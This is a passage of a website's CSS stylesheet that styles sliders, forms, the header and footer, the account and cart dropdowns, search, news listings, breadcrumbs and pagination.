.slider-arrw:hover .slider-arrw-prev .ics + .ics, .slider-arrw:hover .slider-arrw-next .ics + .ics {
  display: block;
}

.slider-shadown {
}

.slider-shadown .slick-list:after, .slider-shadown .slick-list:before {
  width: 10px;
  height: auto;
  content: ' ';
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 10;
}

.slider-shadown .slick-list:after {
  left: 0;
 /* #ffffff+0,ffffff+100&amp;1+0,0+100 */
  background: -moz-linear-gradient(left, #ffffff 0%, #ffffff 100%);
 /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #ffffff 0%,#ffffff 100%);
 /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #ffffff 0%,#ffffff 100%);
 /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */;
}

.slider-shadown .slick-list:before {
  right: 0;
 /* #ffffff+0,ffffff+100&amp;0+0,1+100 */
  background: -moz-linear-gradient(left, #ffffff 0%, #ffffff 100%);
 /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #ffffff 0%,#ffffff 100%);
 /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #ffffff 0%,#ffffff 100%);
 /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */;
}

.sldr-dots .slick-dots {
  width: auto;
  margin-top: 20px;
  text-align: center;
  z-index: 10;
}

.sldr-dots .slick-dots > li {
  display: inline-block;
  vertical-align: bottom;
}

.sldr-dots .slick-dots > li button {
  width: 20px;
  height: 0;
  padding: 20px 0 0 0;
  overflow: hidden;
  display: block;
  margin: 0;
  border: 0;
  font-size: 0;
  color: transparent;
  background: 0;
}

.sldr-dots .slick-dots > li button:after {
  width: 13px;
  height: 13px;
  content: ' ';
  display: block;
  position: absolute;
  left: 50%;
  top: 50%;
  margin: -7px 0 0 -7px;
  background: #e6e6e6;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.sldr-dots .slick-dots > li button:hover:after {
  background: #ccc;
}

.sldr-dots .slick-dots > li.slick-active button:after {
  background: #ff2746;
}

[data-items="1"] > .ii-item {
  display: none;
}

[data-items="1"] > .ii-item:nth-child(1) {
  display: inline-block;
}

[data-items="3"] > .ii-item {
  display: none;
}

[data-items="3"] > .ii-item:nth-child(1), [data-items="3"] > .ii-item:nth-child(2), [data-items="3"] > .ii-item:nth-child(3) {
  display: inline-block;
}

[data-items="4"] > .ii-item {
  display: none;
}

[data-items="4"] > .ii-item:nth-child(1), [data-items="4"] > .ii-item:nth-child(2), [data-items="4"] > .ii-item:nth-child(3), [data-items="4"] > .ii-item:nth-child(4) {
  display: inline-block;
}

[data-items="6"] > .ii-item {
  display: none;
}

[data-items="6"] > .ii-item:nth-child(1), [data-items="6"] > .ii-item:nth-child(2), [data-items="6"] > .ii-item:nth-child(3), [data-items="6"] > .ii-item:nth-child(4), [data-items="6"] > .ii-item:nth-child(5), [data-items="6"] > .ii-item:nth-child(6) {
  display: inline-block;
}

.o-form-row-input {
  margin: 0 0 10px 0;
}

.o-form-row-input input {
  width: 100%;
  height: 47px;
  padding: 0 14px;
}

.o-form-row-input textarea {
  width: 100%;
  height: 147px;
  padding: 14px;
}

.o-form-row-submit {
  margin: 20px 0 0 0;
}

.o-form-row-submit input {
  padding: 9px 34px;
}

.o-form-row-submit input.large {
  padding: 13px 34px;
}

.o-form-two-link {
  overflow: hidden;
  margin: 20px 0 0 0;
}

.o-form-two-link a {
  border-bottom: 1px solid #4b6489;
  line-height: 1.1;
  text-decoration: none;
}

.o-form-two-link a:hover {
  border-bottom-color: transparent;
}

.o-form-row-cap {
  margin: 14px 0 16px;
  overflow: hidden;
  text-align: center;
}

.o-form-row-cap .o-form-row-cap-image, .o-form-row-cap .o-form-row-input {
  width: auto;
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.o-form-row-cap .o-form-row-input {
  width: 165px;
}

.o-form-row-cap .o-form-row-cap-image {
  width: 159px;
  height: 42px;
  border: 1px solid #5d5c5a;
  margin: 2px 0 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.o-form-row-cap .o-form-row-cap-image img {
  width: 157px;
  height: 40px;
  vertical-align: top;
}&nbsp; &nbsp; /* Wrapper */ .wrap {
  min-width: 1198px;
  position: relative;
  overflow: hidden;
  z-index: 2;
}

.wrapper {
  max-width: 1198px;
  padding-left: 5px;
  padding-right: 5px;
  margin: 0 auto;
} /* EYE Zoom size */body.font-size-large * {
  font-size: 1.3rem !important;
}

body.font-size-large .category-maincontent__order-itemslist-label, body.font-size-large .category-maincontent__order-itemslist-label-default {
  padding-left: 3px !important;
}

.font-size-large .header-nav-list, .font-size-large .footer-nav-list {
  text-align: left;
}

.scrollup-wrap {
  width: 952px;
  height: 0;
  display: none;
  position: fixed;
  left: 50%;
  bottom: 116px;
  margin: 0 0 0 -476px;
  z-index: 100;
}

a.scrollup {
  width: 122px;
  height: 40px;
  line-height: 40px;
  padding: 0;
  position: absolute;
  right: -280px;
  bottom: 0;
  font-size: 17px;
}

a.scrollup:after {
  width: 11px;
  height: 14px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
  margin: 14px 0 0 5px;
  background: no-repeat center center url('[data-uri]');
}

a.scrollup:hover {
  background: #11a4ff;
} /* Footer */.footer-top {
  padding: 29px 0 39px 0;
  margin: 20px 0 0 0;
  background: #f1f5f9;
  position: absolute;
  bottom: 57px;
  left: 0;
  width: 100%;
}

.footer-logo {
  width: 140px;
  float: left;
}

.footer-right {
  margin: 0 0 0 140px;
}

.footer-heads {
  text-align: justify;
}

.footer-heads:after {
  width: 100%;
  height: 20px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
}

.footer-heads-logo {
  padding: 18px 0 0 0;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  text-align: left;
}

.footer-heads-logo-desc {
  width: 150px;
  padding: 1px 0 0 0;
  display: inline-block;
  vertical-align: top;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
}

.footer-heads-logo-copy {
  padding: 8px 0 14px 20px;
  display: inline-block;
  vertical-align: top;
  margin: 12px 0 0 -4px;
  border-left: 1px solid #d8dcde;
}

.footer-heads-col {
  padding: 22px 0 0 0;
  display: inline-block;
  vertical-align: top;
  text-align: left;
}

.footer-heads-col.col-contacts {
  padding-top: 26px;
}

.footer-heads-map {
  padding: 15px 0 0 0;
}

.footer-heads-col .o-btn-more {
  background: #fff;
}

.footer-heads-contacts {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 11px;
}

.footer-heads-contacts a {
  color: #000;
  text-decoration: none;
}

.footer-heads-contacts a:hover {
  color: #4b6489;
}

.footer-heads-contacts-tel {
  font-size: 21px;
}

.footer-heads-contacts-email {
  margin: 1px 0 0 0;
  font-size: 15px;
}

.footer-nav {
  margin: 15px 0 0 0;
}

.footer-nav-list {
  width: 100%;
  font-weight: bold;
  font-size: 14px;
  text-align: justify;
}

.footer-nav-list:after {
  width: 100%;
  height: 20px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
}

.footer-nav-list li.nav-item {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}

.footer-nav-list li.nav-item-line {
  width: 1px;
  height: 15px;
  display: inline-block;
  vertical-align: middle;
  background: #d8dcde;
}

.footer-nav-list li.nav-item > a {
  color: #000;
  text-decoration: none;
  text-transform: uppercase;
}

.footer-nav-list li.nav-item > a:hover {
  color: #4b6489;
}

.footer-nav-list li.nav-item > a.current {
  color: #4b6489;
}

.footer-nav-list li.nav-item .ics {
  vertical-align: middle;
  margin: -2px 4px 0 0;
}

.footer-bottom {
  padding: 19px 0;
  margin: -23px 0 0 0;
  border-top: 1px solid #dbdfe2;
  font-size: 15px;
  color: #5d5e60;
  text-align: center;
  background: #f1f5f9;
  position: absolute;
  bottom: 0;
  width: 100%;
  left: 0;
} /* Header */.header-wrap {
  padding: 17px 0 0 0;
  margin: 0 0 33px 0;
}

.header-top {
}

.header-logo {
  width: 120px;
  float: left;
}

.header-logo-link {
  display: block;
}

.header-logo img {
  vertical-align: top;
}

.header-right {
  margin: 0 0 0 120px;
}

.header-heads {
  text-align: justify;
}

.header-heads:after {
  width: 100%;
  height: 20px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
}

.header-heads-logo {
  width: 150px;
  padding: 18px 0 0 0;
  display: inline-block;
  vertical-align: top;
  text-align: left;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
}

.header-heads-col {
  padding: 25px 0 0 0;
  display: inline-block;
  vertical-align: top;
  text-align: left;
}

.header-profile-box {
  height: 46px;
  display: inline-block;
  position: relative;
}

a.btn-header-profile {
  text-decoration: none;
}

.btn-header-profile {
  height: 46px;
  line-height: 46px;
  padding: 0 18px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  background: #4b6489;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.btn-header-profile .ics {
  vertical-align: top;
  margin: 9px 10px 0 0;
}

.btn-header-profile .txt-label {
/*line-height:1.1; margin:15px 0 0 0; */
  vertical-align: top;
  font-weight: 400;
  font-size: 16px;
  color: #fff;
  border-bottom: 1px dashed transparent;
}

.header-profile-box.type-profile .btn-header-profile .txt-label > span {
  border-bottom: 1px dashed #4b6489;
}

.drop-account {
  min-width: 294px;
  max-width: 510px;
  display: none;
  position: absolute;
  left: 0;
  top: 0;
  color: #576e91;
  background-color: #fff;
  z-index: 7;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
  -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
  box-shadow: 0 0 25px rgba(0,0,0,.06);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-animation: dropbox 0.3s ease;
  -moz-animation: dropbox 0.3s ease;
  animation: dropbox 0.3s ease;
}

.drop-account .btn-box-close {
  display: none;
}

.header-profile-box.type-profile .drop-account {
  min-width: 334px;
}

.showed-drop-account .drop-account {
  display: block;
}

.drop-account .btn-header-profile, .header-profile-box.type-profile .btn-header-profile {
  display: block;
  background: 0;
}

.drop-account .btn-header-profile .txt-label, .header-profile-box.type-profile .btn-header-profile .txt-label {
  color: #4b6489;
}

.drop-account-content {
  padding: 10px 20px 20px;
}

.drop-account-login-of {
  margin: 0 0 6px 0;
  font-size: 15px;
  color: #4b6489;
}

.drop-account-login-email {
  margin: 0 0 18px 0;
  font-size: 15px;
  color: #000;
}

.drop-account-login-go .o-btn {
  height: 46px;
  line-height: 46px;
  padding: 0 31px;
}

.drop-account-login-ip {
  padding: 19px 0 0 0;
  margin: 24px 0 21px;
  border-top: 1px solid #b8c8d8;
  font-size: 15px;
}

.drop-account-login-ip .txt-value {
  color: #000;
}

.drop-account-logout {
  margin: 21px 0 -4px 0;
}

.drop-account-logout .o-btn {
  height: 38px;
  line-height: 38px;
  padding: 0 31px;
}

.header-cart-box {
  height: 55px;
  padding: 15px 0 0 0;
  display: inline-block;
  position: relative;
  left: 20px;
  margin: -7px 0 0 0;
}

.body-nav-fixed .header-cart-box {
  left: 0;
}

a.btn-header-cart {
  text-decoration: none;
}

.btn-header-cart {
  height: 28px;
  line-height: 28px;
  display: inline-block;
  vertical-align: top;
  position: relative;
}

.btn-header-cart .ics {
  vertical-align: top;
  margin: 0 10px 0 0;
}

.btn-header-cart .txt-label {
  vertical-align: top;
}

.btn-header-cart .txt-label > span {
  line-height: 1.1;
  vertical-align: middle;
  font-weight: 400;
  font-size: 16px;
  color: #000;
  border-bottom: 1px dashed transparent;
}

.btn-header-cart.no-empty {
  cursor: pointer;
}

.btn-header-cart.no-empty .txt-label > span {
  color: #4b6489;
  border-bottom-color: #4b6489;
}

.drop-cart {
  min-width: 510px;
  max-width: 510px;
  display: none;
  position: absolute;
  left: -14px;
  top: 0;
  font-size: 15px;
  color: #576e91;
  background-color: #fff;
  z-index: 7;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  border-radius: 6px;
  -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
  -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
  box-shadow: 0 0 25px rgba(0,0,0,.06);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-animation: dropbox 0.3s ease;
  -moz-animation: dropbox 0.3s ease;
  animation: dropbox 0.3s ease;
}

.body-nav-fixed .drop-cart {
  left: auto;
  right: -14px;
}

.showed-drop-cart .drop-cart {
  display: block;
}

.drop-cart-heads {
  height: 55px;
  line-height: 55px;
  padding: 15px 14px 0;
  position: relative;
  background: #f0f5f5;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.drop-cart-heads-price {
  height: 28px;
  line-height: 32px;
  padding: 0 0 0 15px;
  display: inline-block;
  vertical-align: top;
  position: relative;
  margin: 0 0 0 15px;
  font-size: 15px;
  color: #4b6489;
}

.drop-cart-heads-price:after {
  width: 1px;
  height: auto;
  content: ' ';
  display: block;
  position: absolute;
  left: 0;
  top: 7px;
  bottom: 3px;
  background: #333;
}

.drop-cart-heads .btn-box-close {
  position: absolute;
  right: 13px;
  top: 50%;
  margin: -16px 0 0 0;
}

.drop-cart-content {
  padding: 1px 16px 21px;
}

.drop-cart-list {
}

.drop-cart-list-item {
  border-bottom: 1px solid #e7e7e7;
}

.drop-cart-list-cols {
  width: auto;
  display: table;
}

.drop-cart-list-cols > li {
  padding: 15px 0;
  display: table-cell;
  vertical-align: middle;
}

.drop-cart-list-cols > li.drop-cart-col__title {
  min-width: 140px;
  padding-right: 8px;
}

.drop-cart-list-cols > li.drop-cart-col__mount {
  min-width: 100px;
}

.drop-cart-list-cols > li.drop-cart-col__total-price {
  min-width: 96px;
}

.drop-cart-list-cols > li sup {
  display: inline-block;
  vertical-align: top;
}

.drop-cart-list-details {
  display: none;
  border-top: 1px solid #e7e7e7;
  counter-reset: cart-item-counter;
}

.drop-cart-list-item.current > .drop-cart-list-details {
  display: block;
}

.drop-cart-list-details .item {
  width: 100%;
  display: table;
  margin: 14px 0;
}

.drop-cart-list-details .item:before {
  padding: 2px 15px 0 0;
  display: table-cell;
  vertical-align: top;
  color: #576e91;
  content: counter(cart-item-counter) ".";
  counter-increment: cart-item-counter;
}

.drop-cart-list-details .item > li {
  padding-top: 2px;
  display: table-cell;
  vertical-align: top;
}

.drop-cart-list-details .item > li.item-content {
  min-width: 270px;
  width: 270px;
}

.drop-cart-list-details .item > li.item-content .item-desc {
  margin: 6px 0 0 0;
  color: #000;
}

.drop-cart-list-details .item-content a {
  color: #637999;
  text-decoration: none;
}

.drop-cart-list-details .item-content a:hover {
  text-decoration: underline;
}

.drop-cart-list-details .item > li.item-price {
  min-width: 140px;
  text-align: right;
}

.drop-cart-list-details .item > li.item-price sup {
  display: inline-block;
  vertical-align: top;
}

.drop-cart-list-details .item > li.item-delete {
  min-width: 30px;
  padding-top: 0;
  text-align: left;
  padding-left: 10px;
}

.drop-cart-price-actual {
  margin: 14px 0 0 0;
  text-align: right;
}

.drop-cart-bottom {
  margin: 24px 0 0 0;
}

.drop-cart-bottom .o-btn {
  padding: 8px 22px;
}

.drop-cart-bottom .o-btn:first-child {
  margin: 0 8px 0 0;
}

.header-heads-contacts {
  display: inline-block;
  vertical-align: top;
  margin: 0 0 0 11px;
}

.header-heads-contacts a {
  color: #000;
  text-decoration: none;
}

.header-heads-contacts a:hover {
  color: #4b6489;
}

.header-heads-contacts-tel {
  font-size: 21px;
}

.header-heads-contacts-email {
  margin: 1px 0 0 0;
  font-size: 15px;
}

.header-nav {
  margin: -10px 0 -20px 0;
}

.header-nav-list {
  width: 100%;
  font-weight: bold;
  font-size: 14px;
  text-align: justify;
}

.header-nav-list:after {
  width: 100%;
  height: 20px;
  content: ' ';
  display: inline-block;
  vertical-align: top;
}

.header-nav-list li.nav-item {
  position: relative;
  display: inline-block;
  vertical-align: middle;
}

.header-nav-list li.nav-item-line {
  width: 1px;
  height: 15px;
  display: inline-block;
  vertical-align: middle;
  background: #d8dcde;
}

.header-nav-list li.nav-item > a {
  color: #000;
  text-decoration: none;
  text-transform: uppercase;
}

.header-nav-list li.nav-item > a:hover {
  color: #4b6489;
}

.header-nav-list li.nav-item > a.current {
  color: #4b6489;
}

.header-nav-list li.nav-item .ics {
  vertical-align: middle;
  margin: -2px 4px 0 0;
}

.header-middle {
  margin: 39px 0 0 0;
}

.header-search {
  height: 47px;
  position: relative;
}

.header-search-input {
  overflow: hidden;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.header-search input[type="text"] {
  width: 100%;
  height: 47px;
  padding: 0 15px;
  display: block;
  border: 1px solid #e7e7e7;
  font-size: 15px;
  color: #222;
  background: #fff;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.header-search input[type="text"]:focus, .header-search input[type="text"]:hover {
  border-color: #bbb6b6;
}

.header-search input[type="text"]::-webkit-input-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #6d6d6d;
  -webkit-transition: color .1s linear;
}

.header-search input[type="text"]:focus::-webkit-input-placeholder {
  color: transparent;
}

.header-search input[type="text"]:-moz-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #6d6d6d;
  -moz-transition: color .1s linear;
}

.header-search input[type="text"]:focus:-moz-placeholder {
  color: transparent;
}

.header-search input[type="text"]::-moz-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #6d6d6d;
  -moz-transition: color .1s linear;
}

.header-search input[type="text"]:focus::-moz-placeholder {
  color: transparent;
}

.header-search input[type="text"]:-ms-input-placeholder {
  font-weight: 400;
  font-style: normal;
  color: #6d6d6d;
}

.header-search input[type="text"]:focus:-ms-input-placeholder {
  color: transparent;
}

.btn-header-search {
  width: 146px;
  height: 47px;
  line-height: 47px;
  position: relative;
  padding: 0;
  float: right;
  margin: 0 0 0 17px;
  font-size: 18px;
  color: #fff;
  text-align: center;
  background: #cc1612;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.btn-header-search input {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  border: 0;
  color: transparent;
  background: 0;
  opacity: 0;
}

.header-search-detail {
  width: 98px;
  height: 47px;
  line-height: 47px;
  float: right;
  margin: 0 0 0 25px;
  white-space: nowrap;
}

.header-search-detail:after {
  width: 1px;
  height: 100%;
  content: ' ';
  display: inline-block;
  vertical-align: middle;
}

a.btn-header-search-detail {
  display: inline-block;
  vertical-align: middle;
  line-height: 1.2;
  text-decoration: none;
  white-space: normal;
}

a.btn-header-search-detail .txt-label {
  display: inline;
  line-height: 1.2;
  border-bottom: 1px dashed #000;
  color: #000;
}

a.btn-header-search-detail .txt-label.txt-hidden {
  display: none;
}

a.btn-header-search-detail .ics {
  margin: 1px 0 0 2px;
}

a.btn-header-search-detail:hover .txt-label {
  color: #4b6489;
}

a.btn-header-search-detail.current .ics {
  -moz-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  -webkit-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  transform: rotate(-180deg);
}

a.btn-header-search-detail.current .txt-label {
  display: none;
}

a.btn-header-search-detail.current .txt-label.txt-hidden {
  display: inline;
}

.main-banka {
  background: no-repeat center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
}

.main-banka .wrapper {
  height: 432px;
  white-space: nowrap;
}

.main-banka .wrapper:after {
  width: 1px;
  height: 99%;
  content: ' ';
  display: inline-block;
  vertical-align: middle;
}

.main-banka-desc {
  max-width: 650px;
  display: inline-block;
  vertical-align: middle;
  text-align: left;
  white-space: normal;
  line-height: 1.4;
  font-size: 21px;
  color: #fff;
}

.main-banka-desc p {
  margin: 10px 0;
}

.main-banka-letter {
  margin: 0 0 50px 0;
}

.btn-main-banka-letter {
  padding: 7px 28px 6px 17px;
  display: inline-block;
  vertical-align: top;
  font-size: 24px;
  color: #fff;
  background-color: #cc1612;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
}

.btn-main-banka-letter .ics {
  margin: -1px 10px 0 0;
}

.btn-main-banka-letter .txt-label {
  margin: 1px 0 0 0;
}

.main-banka-desc p:first-child, .main-banka-letter + p {
  margin-top: 0;
  margin-bottom: 13px;
  line-height: 1.2;
  font-weight: bold;
  font-size: 35px;
  text-transform: uppercase;
}

.section {
  padding: 40px 0;
}

.section-hr {
  height: 1px;
  overflow: hidden;
  margin: 0 0 9px 0;
  background: #d5d9dc;
}

.content-title, .content-title h1, .content-title h2, .content-title h3, .content-title p {
  margin: 0;
  font: 500 30px/1.2 'Lato';
  color: #000;
  text-align: inherit;
  text-transform: none;
}

.content-title {
  position: relative;
  margin: 0 0 14px 0;
  z-index: 5;
}

.content-title.txt-left {
  text-align: left !important;
}

.content-title.txt-center {
  text-align: center !important;
}

.content-title-small {
  margin: 0 0 25px 22px;
  font-size: 26px;
  color: #4d4d4d;
}

.main-title-slider-nav {
  width: 65px;
  height: 30px;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 0 0 23px;
}

.content-title .o-btn-more {
  vertical-align: middle;
  margin: 2px 0 0 11px;
}

.grid-cols {
  margin: 0 -16px;
}

.grid-col {
  width: 50%;
  padding: 0 16px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} /* Main :: Content */.section.sect--fresh-releases {
  background: #f1f5f9;
}

.slider-fresh-releases {
  position: relative;
  overflow: hidden;
  margin: 39px -28px 0;
  white-space: nowrap;
}

.slider-fresh-releases.slider-shadown .slick-list:after {
  left: 0;
 /* #ffffff+0,ffffff+100&amp;1+0,0+100 */
  background: -moz-linear-gradient(left, #f1f5f9 0%, #ffffff 100%);
 /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #f1f5f9 0%,#ffffff 100%);
 /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #f1f5f9 0%,#ffffff 100%);
 /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */;
}

.slider-fresh-releases.slider-shadown .slick-list:before {
  right: 0;
 /* #ffffff+0,ffffff+100&amp;0+0,1+100 */
  background: -moz-linear-gradient(left, #ffffff 0%, #f1f5f9 100%);
 /* FF3.6-15 */
  background: -webkit-linear-gradient(left, #ffffff 0%,#f1f5f9 100%);
 /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, #ffffff 0%,#f1f5f9 100%);
 /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */;
}

.slider-fresh-releases [tabindex] {
  outline: none;
}

.slider-fresh-releases .ii-item {
  width: 16%;
  padding: 0 28px;
  display: inline-block;
  white-space: normal;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.slider-fresh-releases-item {
  display: block;
  text-decoration: none !important;
}

.slider-fresh-releases-item .o-pict-crop {
  width: 132px;
  height: 176px;
  display: block;
  margin: 0 0 10px 0;
}

.slider-fresh-releases-item-title {
  display: inline;
  border-bottom: 1px solid #4b6489;
  font-size: 14px;
  color: #4b6489;
}

.take-readme-col {
}

.take-readme-cols {
  margin: 0 -34px;
}

.take-readme-col {
  width: 50%;
  padding: 0 34px;
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.section.sect--take-readme .ics {
  margin: 0 0 16px 0;
}

.section.sect--take-readme .idesc p:first-child {
  margin-bottom: 19px;
  font: 500 30px/1.2 'Lato';
  color: #000;
}

.section.sect--take-readme .o-btn {
  margin: 18px 0 20px 0;
} /* Main :: Block - themes category */.block-themes-category {
  padding: 31px 24px 24px 34px;
  margin: 35px 0 0 0;
  background-color: #fff;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -webkit-box-shadow: 0 0 25px rgba(0,0,0,.06);
  -moz-box-shadow: 0 0 25px rgba(0,0,0,.06);
  box-shadow: 0 0 25px rgba(0,0,0,.06);
 /*-webkit-columns: 6; -moz-columns: 6; columns: 6;*/;
}

.block-themes-category a {
  display: inline;
  border-bottom: 1px solid #4b6489;
  color: #4b6489;
  text-decoration: none;
}

.block-themes-category a:hover {
  border-color: transparent;
}

.block-themes-category dl {
  padding: 0 0 0 58px;
  overflow: hidden;
  position: relative;
  margin: 0 0 44px 0;
  color: #4b6489;
}

.block-themes-category dt {
  float: left;
  margin: 0 0 0 -58px;
}

.block-themes-category-word {
  width: 34px;
  height: 34px;
  line-height: 38px;
  display: block;
  font-size: 18px;
  color: #fff;
  text-align: center;
  background: #4b6489;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.block-themes-category dd {
  width: 100%;
  display: inline-block;
  vertical-align: top;
  margin: 8px 0 0 0;
} /* Main :: Block - news */.block-news-items {
  overflow: hidden;
  margin: -14px -22px 0;
}

.block-news-items .ii-col {
  width: 33.33%;
  padding: 0 22px;
  display: inline-block;
  vertical-align: top;
  margin: 46px 0 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.block-news-items .block-news-item {
  margin: 0;
}

.block-news-item {
  position: relative;
  overflow: hidden;
  margin: 0 0 28px 0;
}

.block-news-item-image {
  height: 200px;
  display: block;
  margin: 0 0 27px 0;
  text-decoration: none !important;
}

.block-news-item-title {
  display: block;
  margin: 0 0 14px 0;
  font-size: 20px;
}

.block-news-item-title a {
  color: #000;
  text-decoration: none;
}

.block-news-item-text {
  padding: 0 0 20px 0;
  overflow: hidden;
  line-height: 1.7;
}

.block-news-item-text p {
  margin: 0;
}

.block-news-item-date {
  margin: -1px 0 0 0;
  font-weight: 600;
  font-size: 14px;
  color: #838383;
  text-transform: uppercase;
}

a.block-news-item-link {
  width: auto;
  height: auto;
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: -40px;
  bottom: 0;
  text-decoration: none;
}

.block-news-item:hover .block-news-item-title, .block-news-item:hover .block-news-item-title a {
  color: #4b6489;
}

.block-news-item:hover .block-news-item-text {
  color: #4b6489;
  text-decoration: underline;
}

.section.sect--main-about {
  padding: 0;
  margin: 34px 0 2px 0;
  background: no-repeat center 0 url(../_img/bgs-section-about.jpg);
  -moz-background-size: cover;
  -webkit-background-size: cover;
  background-size: cover;
}

.block-main-about {
  padding: 77px 0 76px 558px;
}

.block-main-about .content-title, .block-main-about .content-title h1 {
  font-weight: bold;
  font-size: 36px;
}

.block-main-about .content-title {
  margin-bottom: 22px;
}

.block-main-about .o-btn {
  margin: 25px 0 0 0;
}

.category-desc {
  overflow: hidden;
  margin: 0 0 44px 0;
  font-size: 16px;
}

.section.sect--content > .wrapper > .content-title {
  margin-bottom: 36px;
} /* Page */.section.sect--content {
  padding: 50px 0;
  position: relative;
}

.section.sect--content:after {
  width: auto;
  height: 20px;
  content: ' ';
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  z-index: 1;
  background: #f8f8f8;
 /* Old browsers */
  background: -moz-linear-gradient(top, #f8f8f8 0%, #ffffff 100%);
 /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f8f8f8 0%,#ffffff 100%);
 /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f8f8f8 0%,#ffffff 100%);
 /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */;
}

.page-wrap {
  font-size: 16px;
} /* Page :: Breadcrumbs */.breadcrumbs {
  overflow: hidden;
  margin: 0 0 36px;
  color: #4b6489;
}

.breadcrumbs__item {
  padding: 0 23px 0 0;
  position: relative;
  float: left;
}

.breadcrumbs__item:after {
  width: 11px;
  height: 7px;
  content: ' ';
  display: block;
  position: absolute;
  right: 6px;
  top: 5px;
  background: no-repeat center center url('[data-uri]');
}

.breadcrumbs__item:last-child {
  padding: 0;
}

.breadcrumbs__item:last-child:after {
  display: none;
}

.breadcrumbs__item > a, .breadcrumbs__item > span {
  float: left;
  line-height: 1.1;
}

.breadcrumbs__item > a {
  color: #4b6489;
  text-decoration: none;
  border-bottom: 1px solid #4b6489;
}

.breadcrumbs__item > a:hover {
  border-bottom-color: transparent;
} /* Paginations */.pagination__list {
  position: relative;
  margin: 40px 0 0 0;
  text-align: left;
}

.pagination__list li {
  display: inline-block;
  vertical-align: top;
  margin: 0 12px 0 0;
}

.pagination__list li > a, .pagination__list li > span, .pagination__list li .pagination__list--current {
  width: 40px;
  height: 40px;
  line-height: 40px;
  display: inline-block;
  vertical-align: top;
  font-weight: 300;
  color: #000;
  text-align: center;
  background: #f1f4f9;
  text-decoration: none;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}

.pagination__list li > a:hover {
  background-color: rgba(0,0,0,0.1);
}

.pagination__list li > span, .pagination__list li .pagination__list--current {
  color: #fff;
  background: #4b6588;
}

.pagination__list li > a.modern-page-dots {
  color: #000;
  background: 0;
} /* Page :: Articles */ /* Page :: News */.news-items-wrap {
  position: relative;
  overflow: hidden;
}

.news-items {
  overflow: hidden;
  margin: -53px -61px 0;
  line-height: 1.2;
}

.news-items .ii-col {
  width: 33.33%;
  padding: 0 62px;
  display: inline-block;
  vertical-align: top;
  margin: 53px 0 0 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.news-items .news-item {
  margin: 0;
}

.news-item {
  position: relative;
  overflow: hidden;
  margin: 0 0 28px 0;
}

.news-item-image {
  height: 216px;
  display: block;
  margin: 0 0 21px 0;
  text-decoration: none !important;
}

.news-item-date {
  margin: 0 0 14px 0;
  color: #5b5b5b;
